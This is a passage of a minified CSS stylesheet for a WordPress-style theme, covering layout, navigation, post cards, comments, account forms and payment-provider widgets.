svg{height:14px}.follow-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:15px}.follow-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid var(--wpsc-border-color);border-radius:5px;padding:10px 20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.follow-list-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;padding:0 30px;margin:0 -30px}.follow-list-tabs__item{padding:0 15px 5px}.follow-list-tabs__item.active{border-bottom:4px solid var(--wpsc-btn-primary-bg,var(--wpsc-primary-color))}.social-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.5rem;padding:calc(var(--wpsc-post-card-padding-y)/ 2) var(--wpsc-post-card-padding-x)}@media (min-width:768px){.social-buttons{padding:0}}.social-button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px;padding:0 1em;height:2em;background:var(--wpsc-social-button-bg,var(--wpsc-primary-color));cursor:pointer;-webkit-transition:all .3s;transition:all .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:var(--wpsc-element-border-radius)}.social-button span{white-space:nowrap}.social-button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-button__icon svg{height:1.2em}.social-button__counter:empty{display:none}.social-button{color:var(--wpsc-social-button-color,#fff)}.social-button:hover{color:var(--wpsc-social-button-color-hover,#fff)}@media (min-width:768px){.social-button--line,.social-button--sms{display:none}}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{border-radius:50%}.social-buttons--small .social-button{width:1.7em;height:1.7em}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-form__label{margin:0;width:100%}.search-form__label input{width:100%}.search-form__label input::-webkit-input-placeholder{color:var(--wpsc-text-light-color)}.search-form__label input::-moz-placeholder{color:var(--wpsc-text-light-color)}.search-form__label input:-ms-input-placeholder{color:var(--wpsc-text-light-color)}.search-form__label input::-ms-input-placeholder{color:var(--wpsc-text-light-color)}.search-form__label input::placeholder{color:var(--wpsc-text-light-color)}.search-form__submit{top:0;right:0;bottom:0;width:3em;border:none;cursor:pointer}.search-form__submit:before{content:"→";position:relative;-webkit-transition:all .2s;transition:all .2s}.container,.site-footer.fixed,.site-header.fixed,.site-main.fixed,.site-navigation.fixed{width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.container,.site-footer.fixed,.site-header.fixed,.site-main.fixed,.site-navigation.fixed{max-width:720px}}@media (min-width:1024px){.container,.site-footer.fixed,.site-header.fixed,.site-main.fixed,.site-navigation.fixed{max-width:960px}}@media (min-width:1200px){.container,.site-footer.fixed,.site-header.fixed,.site-main.fixed,.site-navigation.fixed{max-width:1190px}}body.sidebar-1 .widget-area--one,body.sidebar-1c2 .widget-area--one{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}body.sidebar-1 .content-area,body.sidebar-1c2 .content-area{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}body.sidebar-1 .widget-area--two,body.sidebar-1c2 .widget-area--two{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.site-content{gap:var(--wpsc-site-gap);max-width:var(--wpsc-site-max-width);margin:0 auto}@media (min-width:768px){.site-content{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px){.site-content:not(.container){padding:0 1.5rem}}.author-box,.breadcrumbs-container,.comments-area,.mobile-menu,.page-header,.post-card,.post-tag-pill,.post-tag-suggest,.widget-navigation__item--active,.widget:not(.widget-navigation):not(.widget_nav_menu){background:var(--wpsc-white-bg);-webkit-box-shadow:var(--wpsc-shadow-box);box-shadow:var(--wpsc-shadow-box)}.page-header{padding:var(--wpsc-post-card-padding-y) var(--wpsc-post-card-padding-x)}@media (min-width:768px){.page-header{border-radius:var(--wpsc-box-border-radius)}}.page-header h1{margin-bottom:0}.site-header{padding:20px;background:var(--wpsc-white-bg);-webkit-box-shadow:var(--wpsc-shadow-box);box-shadow:var(--wpsc-shadow-box);height:70px;margin-bottom:2px}@media (min-width:768px){.site-header{margin-bottom:var(--wpsc-site-gap)}}@media (min-width:1024px){.site-header{padding:20px 30px}}.site-header__buttons a{border-radius:30px}.site-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:var(--wpsc-site-max-width);margin:0 auto}@media (min-width:768px){.site-header-inner{padding:0 20px}}@media (min-width:1200px){.site-header-inner{padding:0 40px}}.site-branding{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px}.site-branding__logo{display:block}html[theme=light] .site-branding__logo--dark{display:none}html[theme=dark] .site-branding__logo--light{display:none}.site-title{margin:0;font-size:clamp(1.1rem,2vw,1.4rem);font-weight:800;line-height:1.4}.site-description{margin:0;font-size:.9rem;line-height:1.4}@media (min-width:768px){.site-description{font-size:1rem}}.site-main-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px}@media (min-width:768px){.site-main-inner{gap:var(--wpsc-site-gap)}}.content-area,.widget-area{position:relative;width:100%}.content-area-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px}@media (min-width:768px){.content-area-inner{gap:var(--wpsc-site-gap)}}.site-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:40px 20px 20px;font-size:.9em;gap:16px}@media (min-width:768px){.site-footer{padding:20px 30px}}.site-footer__menu{display:-webkit-box;display:-ms-flexbox;display:flex;gap:60px}.main-navigation,.mobile-menu{font-size:.9em}.main-navigation:not(.visible),.mobile-menu:not(.visible){display:none}.main-navigation ul,.mobile-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:20px;list-style:none;margin:0;padding:0}.main-navigation ul li,.mobile-menu ul li{margin:0}.main-navigation .sub-menu,.mobile-menu .sub-menu{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border:1px solid;border-color:var(--wpsc-secondary-color);margin:0 .25rem;background:var(--wpsc-white-bg);-webkit-box-shadow:var(--wpsc-shadow-box);box-shadow:var(--wpsc-shadow-box);-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.main-navigation .sub-menu .sub-menu,.mobile-menu .sub-menu .sub-menu{left:100%}.main-navigation .sub-menu{position:absolute;padding:10px 20px;margin:0 0 0 -20px;border-radius:5px;z-index:100}.main-navigation .sub-menu .menu-expand-icon{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.footer-navigation{font-size:.8em}.footer-navigation ul{list-style:none;padding:0;margin:0}.footer-navigation ul li{margin:0}.footer-navigation ul li a{color:var(--wpsc-text-color)}.mobile-menu{position:sticky;top:0;margin-top:var(--wpsc-mobile-menu-margin-top,0);margin-bottom:10px;z-index:998;-webkit-box-shadow:0 8px 16px -4px rgba(33,35,43,.2);box-shadow:0 8px 16px -4px rgba(33,35,43,.2)}.mobile-menu ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}.mobile-menu ul li a,.mobile-menu ul li span.removed-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 20px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.mobile-menu .menu-item.active,.mobile-menu .menu-item.current-menu-ancestor,.mobile-menu .menu-item.current-menu-item{background:rgba(128,128,128,.1)}.menu-item .removed-link,.menu-item a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:10px;width:100%}aside .menu-item .removed-link,aside .menu-item a{white-space:break-spaces}.menu-item--text-nowrap{white-space:nowrap}.menu-expand-icon{cursor:pointer;padding:0 .25rem;-webkit-transition:-webkit-transform .1s;transition:-webkit-transform .1s;transition:transform .1s;transition:transform .1s,-webkit-transform .1s}.mobile-menu .menu-expand-icon{padding:5px;margin-right:-5px;margin-left:auto}.menu-expand-icon.active{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-expand-icon svg{width:16px;height:16px}body.archive .page-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.widget-area{display:none;padding-left:20px;padding-right:20px}@media (min-width:768px){.widget-area{padding-left:0;padding-right:0;-webkit-box-flex:0;-ms-flex:0 0 270px;flex:0 0 270px;max-width:270px}}@media (min-width:1024px){.widget-area--one{display:block}}@media (min-width:768px){.widget-area--two{display:block;-webkit-box-flex:0;-ms-flex:0 0 320px;flex:0 0 320px;max-width:320px}}.widget-area-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--wpsc-site-gap)}@media (min-width:768px){.widget-area-inner{position:sticky;top:30px;min-height:calc(90vh - 30px)}}.widget:not(.widget-navigation):not(.widget_nav_menu){padding:var(--wpsc-widget-padding-y) var(--wpsc-widget-padding-x);border-radius:var(--wpsc-widget-border-radius,var(--wpsc-box-border-radius))}.widget ol,.widget ul{list-style:none;margin:0;padding:0}.widget ol li,.widget ul li{line-height:1.3;margin:.75rem 0}.widget-title{margin:0 0 1rem;font-size:1.1em;font-weight:600;line-height:1.3}.widget-area-scroll{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.widget-footer{font-size:.9em;margin-top:auto}.widget-area--one .widget-area-scroll,.widget-area--one .widget-footer,.widget-area--two .widget-area-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--wpsc-site-gap)}.widget_categories ul.children{margin-left:1rem}.widget-navigation__item{padding:5px 10px;border-radius:10px}.widget-navigation__item>*{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 0}.widget-navigation__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget-navigation__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;max-width:20px;margin-right:10px}.widget_nav_menu ul.sub-menu{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:1rem}/*!8ba88MzI4NjI0OA==832a1e34fca3cd6*/.post-cards{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px}@media (min-width:768px){.post-cards{gap:var(--wpsc-site-gap)}}.post-card{position:relative;padding:var(--wpsc-post-card-padding-y) var(--wpsc-post-card-padding-x);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post-card p:last-child{margin-bottom:0}@media (min-width:768px){.post-card{border-radius:var(--wpsc-post-card-border-radius,var(--wpsc-box-border-radius))}}.post-card__format{color:var(--wpsc-primary-color);-ms-flex-item-align:start;align-self:start}.post-card__meta{font-size:.9em;color:var(--wpsc-text-light-color)}.post-card__header .post-card__meta{margin-bottom:var(--wpsc-post-card-item-indent)}.post-card__header{margin-bottom:10px;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.post-card__title{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.5rem;margin:0;font-size:clamp(1.1rem,3vw,1.5rem);font-weight:800;line-height:1.2;overflow-wrap:anywhere}.post-card__title a{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;padding:3px 0}.post-card__content{margin:var(--wpsc-post-card-item-indent) 0;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;overflow-wrap:anywhere}.post-card__image{margin:var(--wpsc-post-card-item-indent) calc(-1 * var(--wpsc-post-card-padding-x))}.post-card__footer{margin-top:15px;font-size:.9em;color:var(--wpsc-text-light-color);-webkit-box-ordinal-group:101;-ms-flex-order:100;order:100}.post-card--format-video .post-card__image{position:relative}.post-card--format-video .post-card__image:before{content:"";position:absolute;top:50%;left:50%;width:90px;height:90px;background-color:rgba(0,0,0,.8);border:3px solid #fff;border-radius:100%;-webkit-box-shadow:0 0 30px 10px rgba(0,0,0,.5);box-shadow:0 0 30px 10px rgba(0,0,0,.5);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);pointer-events:none;z-index:30}.post-card--format-video .post-card__image:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-40%,-50%,0);transform:translate3d(-40%,-50%,0);width:25px;height:25px;border-style:solid;border-color:transparent transparent transparent #fff;border-width:16px 0 16px 25px;pointer-events:none;z-index:40}.post-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px 15px}@media (max-width:767.98px){.post-meta{font-size:.8em;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px){.post-meta{gap:30px}}@media (max-width:767.98px){.post-meta__author{width:100%}}.post-meta__author>*{display:-webkit-box;display:-ms-flexbox;display:flex}.post-meta__author a{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-meta__avatar{--wpsc-post-meta-avatar-size:24px;width:var(--wpsc-post-meta-avatar-size);height:var(--wpsc-post-meta-avatar-size);margin-right:10px}.post-meta__right{margin-left:auto}.post-meta__comments{font-size:.9em}.post-meta__comments svg{margin-right:4px}.post-meta__views{font-size:.9em}.post-meta__views svg{margin-right:4px}.post-meta__tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.5rem 1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.post-meta__tags{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}}.post-meta__access svg{height:16px}.post-meta__access-lock{color:var(--wpsc-text-red-color)}.post-meta__access-unlock{color:var(--wpsc-text-lighter-color)}.post-meta__access-public{color:var(--wpsc-text-lighter-color)}.post-meta__bookmark{font-size:.9em}.post-meta__bookmark svg{height:20px}.post-meta__right{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;margin-left:auto}.related-posts__header{font-size:clamp(1.1rem,3vw,1.5rem);font-weight:800;line-height:1.2;max-width:var(--wpsc-post-card-width,700px);margin:0 auto 20px;padding:4px 30px}.related-posts__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--wpsc-site-gap)}.error404-lead{padding:.7em 0;font-size:2em;text-align:center}@media (min-width:768px){.error404-lead{font-size:5em}}.top-table{font-size:.9em;border:1px solid var(--wpsc-border-color);border-radius:6px}.top-table__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;border-bottom:1px solid var(--wpsc-border-color)}.top-table__item:last-child{border-bottom:none}.top-table__item:nth-child(1){background:rgba(255,184,4,.2);border-radius:6px 6px 0 0}.top-table__item:nth-child(1) .top-table__place{font-weight:700}.top-table__place{-webkit-box-flex:0;-ms-flex:0 0 45px;flex:0 0 45px;max-width:45px;margin-right:10px;text-align:center}.top-table__object{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.top-table__object a{display:-webkit-box;display:-ms-flexbox;display:flex}.top-table__avatar{margin-right:10px}.top-table__value{padding:0 15px}.author-box{padding:20px 30px}@media (min-width:768px){.author-box{border-radius:var(--wpsc-box-border-radius)}}.author-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:40px;margin-bottom:20px}.author-header__avatar{--wpsc-post-meta-avatar-size:120px;min-width:var(--wpsc-post-meta-avatar-size);width:var(--wpsc-post-meta-avatar-size);height:var(--wpsc-post-meta-avatar-size)}.author-header__body{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.author-header__name{font-size:clamp(1.1rem,3vw,1.6rem);margin-bottom:0}.author-header__username{margin-bottom:20px;color:var(--wpsc-text-lighter-color)}.author-header__registered{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:1em;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.author-header__registered{gap:1.5em}}.author-header__registered .karma{margin-right:5px}.author-description:not(:last-child){margin-bottom:20px}.profile-website{margin-bottom:1rem}.social-profiles{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px}.comments-area{--wpsc-post-card-padding-y:20px;--wpsc-post-card-padding-x:30px;padding:var(--wpsc-post-card-padding-y) var(--wpsc-post-card-padding-x)}@media (min-width:768px){.comments-area{border-radius:var(--wpsc-box-border-radius)}}.comments-title{margin-bottom:20px;font-size:clamp(1.1rem,3vw,1.4rem);font-weight:800}.comment{position:relative}.comment+.comment,.comment>.comment{margin-top:30px}.comment>.comment{padding-left:30px}.comment-body--highlight{background-color:var(--wpsc-highlight-color);border-radius:5px}.comment-branch{position:absolute;top:0;left:0;bottom:0;width:20px;border-left:1px dotted var(--wpsc-border-color);opacity:.3;-webkit-transition:opacity .2s;transition:opacity .2s;cursor:pointer}.comment-branch:hover{opacity:1;border-color:var(--wpsc-border-focus-color)}.comment:hover>.comment-branch{opacity:1}.comment-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;font-size:.9em}.comment-header .vote{margin-left:auto}.comment-header__avatar{--wpsc-post-meta-avatar-size:32px;display:inline-block;width:var(--wpsc-post-meta-avatar-size);height:var(--wpsc-post-meta-avatar-size)}.comment-header__author{line-height:1.4}.comment-header__author-name{font-weight:600}.comment-header__by-author{margin-left:10px;font-size:.9em;color:var(--wpsc-text-light-color)}.comment-header__date{font-size:.8em;color:var(--wpsc-text-light-color)}.comment-date a{color:var(--wpsc-text-light-color)}.comment-content p{margin:10px 0}.comment-awaiting-moderation{margin:10px 0;font-size:.9em;font-weight:800;color:var(--wpsc-text-warning-color)}.comment-footer{font-size:.8em}.comment-footer a{color:var(--wpsc-text-light-color)}.comment-toggle-link{margin-top:10px;font-size:.9em;font-weight:600}.comment-respond{position:relative;margin:20px 0}.comment .comment-respond{padding-left:20px}.comment .comment-respond:before{content:"";position:absolute;top:0;left:0;display:block;width:18px;height:24px;border-left:1px dotted var(--wpsc-border-color);border-bottom:1px dotted var(--wpsc-border-color);border-radius:0 0 0 8px}.comment-reply-title{margin-bottom:20px;font-size:1rem;font-weight:800}.comment-reply-title a{font-size:.8em;font-weight:400;margin-left:10px}.comment-form-comment{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}.comment-form-comment textarea{display:block;width:100%;resize:vertical}.comment-form-comment__avatar{-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}@media (min-width:768px){.comment-form-comment{margin-bottom:15px}}.comment-form-submit{text-align:right}.cancel-comment-reply-link{position:absolute;top:50px;left:19px;font-size:.75em}.comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:16px}@media (min-width:768px){.comment-form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.comment-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}@media (min-width:768px){.comment-fields{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.comment-fields>*{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;width:100%;max-width:100%}.comment-fields .comment-form-author label,.comment-fields .comment-form-email label,.comment-fields .comment-form-url label{font-size:.9em}.comment-fields .comment-form-author input,.comment-fields .comment-form-email input,.comment-fields .comment-form-url input{display:block;width:100%}.comment-fields .comment-form-cookies-consent{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;font-size:.8em}.comment-fields .comment-form-cookies-consent input{margin-right:5px}.widget-comments-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2rem;font-size:.9em}.widget-comments-item__author a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:600;--wpsc-post-meta-avatar-size:24px}.widget-comments-item__author a img{border-radius:6px}.widget-comments-item__post-link{margin-top:.5rem;line-height:1.3;font-weight:600}.auth-form-message{display:none;margin-bottom:20px;padding:20px;border:1px solid var(--wpsc-primary-color);border-radius:4px}.auth-form{max-width:320px;margin:0 auto}.auth-form input[type=email],.auth-form input[type=password],.auth-form input[type=text]{display:block;width:100%}.auth-form__row{margin:20px 0}.auth-form .pseudo-link{margin-left:15px}.auth-form__description{line-height:1.4;font-size:.85em;font-style:italic;color:var(--wpsc-text-light-color)}.profile-form__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:58px;padding:10px 0}@media (min-width:768px){.profile-form__row{gap:10px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.profile-form__label{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-top:.5rem}@media (min-width:768px){.profile-form__label{-webkit-box-flex:0;-ms-flex:0 0 240px;flex:0 0 240px}}.profile-form__body{-webkit-box-flex:1;-ms-flex:auto;flex:auto;-ms-flex-item-align:start;align-self:start;width:100%}.profile-form__body input{width:100%}@media (min-width:768px){.profile-form__body{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-ms-flex-item-align:center;align-self:center;width:unset}}.form-text{padding-top:.5rem}.social-profile--hide{display:none}.new-password{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem;margin-top:.5rem;padding:1rem;border:1px solid var(--wpsc-border-color);border-radius:.25rem}@media (min-width:768px){.new-password{margin-top:unset;padding:unset;border:unset;border-radius:unset}}.new-password__row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem}.new-password__toggle-password{position:absolute;top:2.25rem;right:0;padding:0 .5rem;cursor:pointer;font-size:18px;color:var(--wpsc-border-color)}.new-password__toggle-password.active{color:unset}.new-password input:-webkit-autofill,.new-password input:-webkit-autofill:active,.new-password input:-webkit-autofill:focus,.new-password input:-webkit-autofill:hover{background-color:var(--wpsc-white-bg)!important;-webkit-text-fill-color:var(--wpsc-text-color)!important;-webkit-transition:background-color 9999s ease-in-out 0s;transition:background-color 9999s ease-in-out 0s;border:1px solid var(--wpsc-border-color)}.new-password input:-moz-autofill{background-color:var(--wpsc-white-bg)!important;color:var(--wpsc-text-color)!important;box-shadow:0 0 0 1000px var(--wpsc-white-bg) inset}.publish-form__row{display:-webkit-box;display:-ms-flexbox;display:flex;gap:30px}.publish-form__row>*{width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.publish-form__access,.publish-form__excerpt,.publish-form__format,.publish-form__text,.publish-form__title,.publish-form__topic{margin-bottom:20px}.publish-form__access label,.publish-form__excerpt label,.publish-form__format label,.publish-form__text label,.publish-form__title label,.publish-form__topic label{display:block}.publish-form__title input{display:block;width:100%;font-size:1.2em}.publish-form__excerpt textarea{display:block;width:100%}.publish-form__text textarea{display:block;width:100%}.publish-form__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.publish-form__actions{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.publish-form__actions button:last-child{margin-left:auto}.publish-form__action-saved{color:var(--wpsc-text-light-color);font-size:.8em}.publish-form__description{max-width:none;margin:5px 0;font-size:.9em;line-height:1.3;font-style:italic;color:var(--wpsc-text-light-color)}.post-tag-pills{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.post-tag-pill{display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid var(--wpsc-border-color);padding:5px 10px;border-radius:2em;line-height:1em}.post-tag-pill__remove{cursor:pointer}.post-tag-suggest{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border:1px solid var(--wpsc-border-color);min-width:100%}@media (min-width:768px){.post-tag-suggest{min-width:250px}}.post-tag-suggest__item{cursor:pointer;padding:5px 10px}.post-tag-suggest__item:hover{color:var(--wpsc-light-bg);background:var(--wpsc-text-light-color)}.publish-drafts{margin-bottom:30px;padding:20px;background:var(--wpsc-light-bg);border-radius:6px}.publish-drafts__header{font-weight:600;cursor:pointer}.publish-drafts__header .badge{position:relative;top:-2px;margin-left:8px}.publish-drafts__body{display:none;margin-top:10px}.publish-draft{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:5px 0}.publish-draft__actions{font-size:.9em}.publish-draft__action{margin-left:5px;cursor:pointer}.payment-form{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:10px}.payment-form__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}.payment-providers-container{margin:1.5rem 0 0;padding:20px;background:var(--wpsc-light-bg);border-radius:8px}.payment-providers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.payment-providers .payment-provider:first-child{border-radius:8px 8px 0 0}.payment-providers .payment-provider:last-child{border-radius:0 0 8px 8px}@media (min-width:768px){.payment-providers{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.payment-providers .payment-provider:first-child{border-radius:8px 0 0 8px}.payment-providers .payment-provider:last-child{border-radius:0 8px 8px 0}}.payment-provider{position:relative;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;margin:0;padding:30px 20px;border:1px solid var(--wpsc-border-color);text-align:center;font-size:clamp(.9rem,3vw,1rem);cursor:pointer;-webkit-transition:all .2s;transition:all .2s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.payment-provider+.payment-provider{margin-left:-1px}.payment-provider input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.payment-provider img,.payment-provider svg{max-height:44px}.payment-provider.active{background:var(--wpsc-white-bg);border-color:var(--wpsc-border-focus-color);-webkit-box-shadow:0 0 0 1px var(--wpsc-border-focus-color);box-shadow:0 0 0 1px var(--wpsc-border-focus-color);z-index:3}.payment-provider:hover{border-color:var(--wpsc-border-focus-color);z-index:2}.scrolltop{display:inline-block;position:fixed;opacity:0;padding:0;visibility:hidden;-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s;background:var(--wpsc-white-bg);color:var(--wpsc-text-color);width:48px;height:48px;bottom:16px;right:16px;border:none;border-radius:.25rem;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);z-index:500}.scrolltop .span:empty{display:none}.scrolltop.visible{opacity:1;visibility:visible}.scrolltop::before{content:"︿";position:relative;color:var(--wpsc-text-color);font-size:2rem;vertical-align:middle;top:-1px}.table-of-contents{background:var(--wpsc-light-bg);margin-top:calc(var(--wpsc-text-vertical-space));margin-bottom:var(--wpsc-text-vertical-space);border-radius:var(--wpsc-element-border-radius)}.table-of-contents__header{padding:.5rem 